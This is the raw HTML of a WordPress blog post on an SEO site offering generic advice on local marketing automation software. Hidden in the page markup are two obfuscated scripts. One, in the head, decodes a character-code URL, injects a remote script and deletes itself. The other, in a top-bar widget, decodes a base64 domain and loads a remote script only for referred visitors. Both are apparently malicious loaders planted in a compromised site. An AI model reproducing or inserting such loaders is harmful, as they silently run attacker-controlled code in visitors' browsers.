.widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<link rel="https://api.w.org/" href="https://seonotdead.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seonotdead.com/wp-json/wp/v2/posts/2449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seonotdead.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://seonotdead.com/?p=2449' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Finternet-marketing%2Frevolutionize-your-local-marketing-strategy-with-automation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seonotdead.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseonotdead.com%2Finternet-marketing%2Frevolutionize-your-local-marketing-strategy-with-automation%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6593055071237759"
     crossorigin="anonymous"></script>
<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='656b73d073-css' href='https://seonotdead.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' media='all' />
<script src="https://seonotdead.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seonotdead.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seonotdead.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="a49a21e60a-js"></script>
<link rel='stylesheet' id='c781f8d169-css' href='https://seonotdead.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' media='all' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://seonotdead.com/xmlrpc.php">
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-180x180.png" />
<meta name="msapplication-TileImage" content="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-270x270.png" />
		<style id="wp-custom-css">
			.entry-content a {
    border-bottom: 2px solid #FF8C00;
}

.posted-on .updated {
    display: inline-block;
}

.posted-on .updated + .entry-date {
    display: none;
}

.posted-on .updated:before {
    content: "Last Updated ";
}

.home .main-navigation:not(#sticky-navigation) {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2449 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://seonotdead.com/" rel="home">
						<img  class="header-image is-logo-image" alt="SeoNotDead.com" src="https://seonotdead.com/wp-content/uploads/2025/07/cropped-logoseonotdead.png" width="671" height="284" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://seonotdead.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-secondary" class=" menu sf-menu"><li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2449" class="post-2449 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-marketing" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1200" height="675" src="https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png" class="attachment-full size-full wp-post-image" alt="local marketing automation" itemprop="image" decoding="async" fetchpriority="high" srcset="https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation.png 1200w, https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation-300x169.png 300w, https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation-1024x576.png 1024w, https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation-768x432.png 768w, https://seonotdead.com/wp-content/uploads/2023/02/local-marketing-automation-150x84.png 150w" sizes="(max-width: 1200px) 100vw, 1200px" title="Revolutionize Your Local Marketing Strategy with Automation 1">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Revolutionize Your Local Marketing Strategy with Automation</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-02-14T16:25:04+00:00" itemprop="datePublished">February 14, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://seonotdead.com/author/richasoni/" title="View all posts by Richa Soni" rel="author" itemprop="url"><span class="author-name" itemprop="name">Richa Soni</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<p class="has-medium-font-size">In the current age of digital marketing, businesses need to revolutionize their local marketing strategies with automation. Automation can help companies to streamline their processes, target more customers, and increase their overall efficiency. In this article, we will explore how you can use automation to revolutionize your local marketing strategy and increase success in the long run.&nbsp;</p>



<h2 class="wp-block-heading">What is local marketing?</h2>



<p class="has-medium-font-size">Local marketing is the process of promoting products or services to a specific geographic area or local community. It involves targeting potential customers within a defined local area, such as a city, town, or neighbourhood, through various marketing channels such as online advertising, direct mail, social media, or events. Local marketing aims to create awareness and interest among local customers, generate leads, and increase sales for businesses that serve a particular geographic region. Local marketing is crucial for small businesses that rely on local customers and community support.</p>



<h2 class="wp-block-heading">What are the benefits of local marketing automation?</h2>



<p class="has-medium-font-size">Local marketing automation software can offer several benefits for businesses looking to revolutionize their regional marketing strategy. Here are some of the key benefits:</p>



<ol class="has-medium-font-size wp-block-list">
<li><strong>Cost savings:</strong> Local marketing automation software can help businesses reduce costs by automating routine marketing tasks like email campaigns or social media posting. It reduces the need for manual labour and can save businesses time and money.</li>



<li><strong>Improved targeting:</strong> These software can help businesses better target their local audience by providing data-driven insights into customer behaviour and preferences. It allows companies to create more personalized and effective marketing campaigns.</li>



<li><strong>Personalized customer interactions:</strong> Local marketing automation software can help businesses create customized customer interactions by automating responses to inquiries or requests. It can improve customer satisfaction and loyalty.</li>



<li><strong>Increased brand awareness and engagement:</strong> It can help businesses increase their visibility and engagement with local customers through online channels such as social media and local search. It can raise brand awareness and lead to more sales.</li>



<li><strong>Data-driven insights</strong>: These software provide businesses with valuable data and insights into their marketing performance. It is helpful for companies to make more informed decisions about their marketing strategy and optimize their campaigns for better results.</li>
</ol>



<h2 class="wp-block-heading">Steps involved in Local marketing automation:</h2>



<p class="has-medium-font-size">First, you should focus on streamlining your processes with automation. Automation allows you to process orders quickly and efficiently while reducing manual labour costs. It can result in significant savings of time and money. In addition, automated processes are much more reliable than manual ones as they are not prone to human error or forgetfulness. You can also use automation to manage customer data and track customer trends so that you can better understand your target market and tailor your campaigns accordingly.&nbsp;</p>



<p class="has-medium-font-size">Second, automation allows you to target more customers with ease. You can reach a wider audience by automating your campaigns without manually creating each campaign from scratch. It saves time and energy &#8211; allowing you to focus on other aspects of your business, such as customer service or product development, instead of spending hours crafting individual campaigns for each customer segment. Additionally, using automated tools such as email marketing services allows you to send targeted messages directly into the inboxes of potential customers who are most likely interested in what you are offering &#8211; increasing the chances of conversion drastically!&nbsp;</p>



<p class="has-medium-font-size">Finally, automation helps reduce operational costs by allowing businesses to work more innovative rather than more complex when it comes to local marketing strategies. By automating processes such as scheduling appointments, managing invoices, collecting payments etc., businesses save time and money that would have otherwise been spent on manual labour or outsourcing tasks like these at an additional cost. Furthermore, with automated systems running in the background taking care of mundane tasks like these – businesses have more time available for higher value tasks such as product development or customer engagement initiatives which ultimately leads them towards increased success over time!&nbsp;</p>



<h2 class="wp-block-heading">Key Features:</h2>



<p class="has-medium-font-size">Local marketing automation software offers several key features that can help businesses revolutionize their regional marketing strategy. Here are some of the essential elements to look for:</p>



<ol class="has-medium-font-size wp-block-list">
<li><strong>Automated email marketing campaigns:</strong> Local marketing automation software should allow businesses to create and automate email campaigns that target specific segments of their local audience. It can help companies to increase engagement and drive more conversions.</li>



<li><strong>Social media management and scheduling:</strong> The software should allow businesses to manage and schedule social media posts for various platforms, such as Facebook, Instagram, and Twitter. It can save time and help companies to maintain a consistent social media presence.</li>



<li><strong>Local search engine optimization (SEO) tools:</strong> The software should offer tools and features that help businesses optimize their <a href="https://seonotdead.com/local-seo/what-are-local-seo-services-a-comprehensive-guide/" target="_blank" rel="noreferrer noopener">local SEO</a>, such as local keyword research, online directory listings, and location-based content creation.</li>



<li><strong>Online reputation management:</strong> The software should provide tools for monitoring and managing online reviews and customer feedback across various platforms. It can help businesses improve their online reputation and increase customer trust.</li>



<li><strong>Automated lead generation and management:</strong> The software should provide tools for capturing, nurturing, and managing leads from various sources, such as web forms, landing pages, and social media. It can help businesses increase their customer base and drive more sales.</li>



<li><strong>Reporting and analytics:</strong> The software should offer comprehensive reporting and analytics features that allow businesses to track the performance of their local marketing campaigns, monitor key metrics, and gain valuable insights into customer behaviour and preferences.</li>
</ol>



<h2 class="wp-block-heading">How to Implement Local Marketing Automation Software</h2>



<p class="has-medium-font-size">Implementing local marketing automation software can be a complex process, but following these steps can help businesses effectively integrate the software into their regional marketing strategy:</p>



<ol class="has-medium-font-size wp-block-list">
<li>Before choosing a local marketing automation software, businesses should identify their particular marketing goals and needs. It will help them select software that offers the features and capabilities that best align with their goals.</li>



<li>Once businesses have identified their goals and needs, they should research and compare different local marketing automation software options. Key factors to consider when selecting software include budget, features, ease of use, customer support, and scalability.</li>



<li>Businesses should work with the local marketing automation software provider to integrate the software with their existing marketing tools and techniques, such as their CRM, email marketing platform, or social media accounts.</li>



<li>Once the software is integrated, businesses should train their employees on how to use the software effectively. It includes training on creating and automating campaigns, managing leads, and tracking performance metrics.</li>



<li>Businesses should monitor and optimize their local marketing campaigns regularly to ensure the software drives results.</li>



<li>It includes tracking key metrics such as conversion, open, and click-through rates and adjusting the drives as needed to improve performance.</li>
</ol>



<p class="has-medium-font-size">By following these steps, businesses can effectively implement local marketing automation software and revolutionize their regional marketing strategy to achieve greater efficiency, effectiveness, and success.</p>



<h2 class="wp-block-heading">Some famous Local marketing automation software:</h2>



<p class="has-medium-font-size">There are several popular local marketing automation software options available, including:</p>



<ol class="has-medium-font-size wp-block-list">
<li><strong><a href="https://www.hubspot.com/" target="_blank" rel="noreferrer noopener">HubSpot:</a></strong> HubSpot offers a comprehensive suite of marketing, sales, and customer service tools, including local marketing automation features such as email marketing, social media management, and local SEO optimization.</li>



<li><strong><a href="https://www.yext.com/" target="_blank" rel="noreferrer noopener">Yext:</a> </strong>Yext offers a local search optimization platform that helps businesses manage their online listings, reputation, and reviews across various directories and search engines.</li>



<li><strong>Hootsuite: </strong>Hootsuite is a social media management platform that allows businesses to schedule and manage social media posts and track their performance across various social media channels.</li>



<li><strong>Mailchimp:</strong> Mailchimp is an email marketing platform that offers local marketing automation features such as automated email campaigns, list segmentation, and audience targeting.</li>



<li><strong>ActiveCampaign: </strong>ActiveCampaign offers a marketing automation platform that includes local marketing features such as email marketing, social media management, and local SEO optimization.</li>
</ol>



<p class="has-medium-font-size">These are just a few examples of popular local marketing automation software options available to businesses. It&#8217;s essential to evaluate each option based on specific business needs and marketing goals to determine the best fit.</p>



<h2 class="wp-block-heading">Conclusion:</h2>



<p class="has-medium-font-size">Utilizing automation in local marketing strategies has numerous benefits for businesses ranging from improved efficiency &amp; cost-savings through streamlined processes &amp; reduced operational costs up to increased customer engagement &amp; conversion rates due to targeted messages &amp; campaigns tailored specifically towards potential customers&#8217; interests &amp; needs – making it an essential tool for any modern business looking forward towards sustainable growth over time!</p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://seonotdead.com/author/richasoni/" class="url" title="Richa Soni"> <img decoding="async" alt="Richa Soni" src="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=250&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=500&#038;d=mm&#038;r=g 2x" class="avatar avatar-250 photo" height="250" width="250" title="Revolutionize Your Local Marketing Strategy with Automation 2"></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://seonotdead.com/author/richasoni/" class="url">Richa Soni</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Richa is an author and SEO expert who loves to write about digital marketing, SEO, and social media. She has been working in the online space for over a decade and has helped businesses of all sizes achieve success online.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://seonotdead.com/author/richasoni/" class="url" title="Richa Soni"><img decoding="async" alt="Richa Soni" src="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=250&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=500&#038;d=mm&#038;r=g 2x" class="avatar avatar-250 photo" height="250" width="250" title="Revolutionize Your Local Marketing Strategy with Automation 2"></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Richa Soni <span class="abh_allposts">(<a href="https://seonotdead.com/author/richasoni/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://seonotdead.com/internet-marketing/google-ads-customer-service-issues/">Google Ads Customer Service Woes: An Urgent Call for Improvement</a><span> - January 17, 2024</span>				</li>				<li>					<a href="https://seonotdead.com/content-strategy/copilot-pro-ai-assistant-launch/">Microsoft Copilot Levels Up: Introducing Copilot Pro for $20/Month</a><span> - January 17, 2024</span>				</li>				<li>					<a href="https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/">Understanding SEO Perfection According to Google&#8217;s John Mueller</a><span> - January 2, 2024</span>				</li></ul></div></div> </section></div> </div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://seonotdead.com/category/internet-marketing/" rel="category tag">Internet Marketing</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://seonotdead.com/internet-marketing/the-key-components-of-a-successful-google-sem-strategy/" rel="prev">The Key Components of a Successful Google SEM Strategy</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://seonotdead.com/internet-marketing/e-commerce-ppc-management-optimizing-your-campaigns-for-success/" rel="next">E-Commerce PPC Management: Optimizing Your Campaigns for Success</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/internet-marketing/revolutionize-your-local-marketing-strategy-with-automation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://seonotdead.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2449' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1b2f1ff161" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://seonotdead.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/" aria-label="Why Do Most SEO Strategies Fail? They Ignore This First Step"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-thing-to-do-in-seo-keyword-research-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Keyword research is the first thing to do in SEO – proven by search results and expert checklists." style="max-width:75px;max-height:75px;" title="Why Do Most SEO Strategies Fail? They Ignore This First Step 4"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/">Why Do Most SEO Strategies Fail? They Ignore This First Step</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/" aria-label="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/is-seo-a-good-career-choice-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Modern SEO workspace with dashboards and analytics, showing the title “Is SEO a Good Career Choice" style="max-width:75px;max-height:75px;" title="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth) 5"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/">Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)</a></li>
